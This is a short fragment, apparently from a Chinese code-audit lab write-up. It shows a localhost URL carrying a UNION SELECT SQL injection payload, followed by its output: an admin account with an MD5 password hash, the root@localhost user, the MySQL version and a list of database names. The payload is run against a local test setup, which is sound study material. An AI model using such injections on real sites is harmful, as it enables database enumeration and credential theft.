 localhost:8888/shenji/test01.php?id=1%20union%20select%20user(),version(),schema_name%20from%20information_schema.schemata
用户ID：1
用户账号：admin
用户密码：21232f297a57a5a743894a0e4a801fc3
用户ID：root@localhost
用户账号：5.5.20-log
用户密码：information_schema
用户ID：root@localhost
用户账号：5.5.20-log
用户密码：cmsphp
用户ID：root@localhost
用户账号：5.5.20-log
用户密码：dedecmsv55utf8
用户ID：root@localhost
用户账号：5.5.20-log
用户密码：dedecmsv56gbk
用户ID：root@localhost
用户账号：5.5.20-log
用户密码：dedecmsv57utf8sp1
用户ID：root@localhost
用户账号：5.5.20-log
用户密码：discuz
用户ID：root@localhost
用户账号：5.5.20-log
用户密码：dvwa
用户ID：root@localhost
用户账号：5.5.20-log
用户密码：mysql
用户ID：root@localhost
用户账号：5.5.20-log
用户密码：performance_schema
红日俱乐部